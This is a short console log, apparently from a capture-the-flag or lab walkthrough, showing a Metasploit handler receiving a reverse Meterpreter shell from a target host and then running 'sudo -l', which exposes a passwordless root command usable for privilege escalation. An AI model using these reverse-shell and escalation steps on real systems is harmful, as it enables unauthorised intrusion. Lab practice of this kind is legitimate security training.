 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.221:4444
[*] Sending stage (985320 bytes) to 192.168.43.59
[*] Meterpreter session 2 opened (192.168.43.221:4444 -> 192.168.43.59:37917) at 202
meterpreter > shell
Process 4247 created.
Channel 1 created.
sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util